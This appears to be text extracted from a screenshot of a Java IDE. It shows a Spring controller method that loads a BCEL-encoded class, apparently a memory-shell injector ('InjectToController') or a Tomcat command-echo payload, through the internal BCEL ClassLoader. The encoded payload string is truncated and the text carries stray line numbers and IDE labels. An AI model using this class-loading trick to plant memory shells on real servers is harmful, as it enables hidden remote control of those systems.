 2
3
4 @RequestMapping("/5")
5 public void servlet5() throws ClassNotFoundException, InstantiationException, IllegalAccessException, IOException {
6 // JavaClass cls = Repository.lookupClass(InjectToController.class);
7 // JavaClass cls = Repository.lookupClass(TomcatEcho.class);
8 // String code = Utility.encode(cls.getBytes(), true);
9 new com.sun.org.apache.bcel.internal.util.ClassLoader().loadClass( name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5ZYs$p$d7u$3e$cdY$88$e1p6$ce$K$5b$96$ed
0 // new com.sun.org.apache.bcel.internal.util.ClassLoader().loadClass("$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5ZYs$p$d7u$3e$cdY$88$e1p6$ce$K$5b$96$ed$f8
1 // return "$$BCEL$$" + code;
2 // return "$$BCEL$$" + code;
3 // return "$$BCEL$$" + code;
4 // System.out.println("$$BCEL$$" + code);
5 }
6
7
数据库
SciView